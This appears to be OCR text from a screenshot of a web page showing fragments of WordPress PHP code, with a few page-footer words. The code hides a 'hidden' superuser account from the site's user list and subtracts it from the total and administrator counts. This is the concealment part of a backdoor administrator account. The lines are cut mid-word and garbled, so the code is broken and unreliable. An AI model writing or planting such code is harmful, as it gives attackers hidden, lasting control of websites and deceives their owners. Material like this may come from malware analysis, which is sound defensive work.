
_superuser_from_admin($user_search) { global $current_user, $wpdb; //
ser_login !== $hidden_user) { // Modify the query to exclude the hidden
query_where ); } } //* Adjust the number of admins displayed,
umber of users and roles $users = count_users(); // Subtract 1 from
al user count to account for the hidden user $total_count =
= false) ? '' : 'current'; $class_all = (strpos($views['all'], 'current')
 . '
(' . $admin_count . ')
'; // Update the all users view with the new
S
CONTACT
REAL TIME UPDATE